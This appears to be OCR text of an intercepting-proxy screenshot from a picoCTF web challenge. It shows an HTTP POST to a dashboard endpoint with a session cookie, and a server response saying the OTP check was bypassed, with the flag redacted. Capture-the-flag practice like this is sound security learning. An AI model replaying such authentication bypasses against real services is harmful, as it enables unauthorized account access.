 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:59099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:59099
10 Connection: close
11 Referer: http://titan.picoctf.net:59099/dashboard
12 Cookie: session=
.eJxNjEEOwiAQRe_C2kWpZaRehgzTIRpbIAykMca7yw6X7-X_91H0rG91V5WlqosiKcHV
9OLYHYVg7MTeAF5vhmEh69d1I7Q4o5n9pDVrAu6_0PbdRTx4pFLNHbSFxULHjCJnKtsY5
EeK7GI7PJdhm3D5D31_QNQzkQ.Z_yJgg.0sBPBBmR-WLrM1s88OOKYAzk1GA
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Mon, 14 Apr 2025 04:11:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Vary: Cookie
7 Connection: close
8
9 Welcome, test you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{# }